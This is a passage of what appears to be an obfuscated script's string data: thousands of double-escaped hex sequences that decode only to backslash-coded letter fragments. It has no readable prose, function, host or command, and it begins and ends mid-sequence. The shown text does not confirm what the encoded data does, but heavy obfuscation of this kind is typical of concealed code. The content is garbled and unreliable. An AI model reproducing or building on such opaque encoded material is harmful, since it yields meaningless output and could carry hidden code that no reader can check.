5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\